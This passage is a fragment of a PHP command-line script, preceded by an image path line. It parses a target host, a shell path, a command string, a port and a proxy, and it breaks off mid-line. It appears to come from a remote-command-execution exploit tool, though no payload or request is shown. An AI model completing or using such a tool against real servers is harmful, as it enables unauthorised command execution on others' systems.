
* 100000);

}

$host=$argv[1];

$shell=$argv[2];

$cmd="";

$port=80;

$proxy="";

for ($i=3; $i<$argc; $i++){

$temp=$argv[$i][0].$argv[$i][1];

if (($temp<>"-p") and ($temp<>"-P")) 
{$cmd.=" ".$argv[$i];}

if ($temp=="-p")

{

  $port=str_replace("-p","",$argv[$i]);

}

if ($temp=="-P")

{

  $proxy=str_replace("-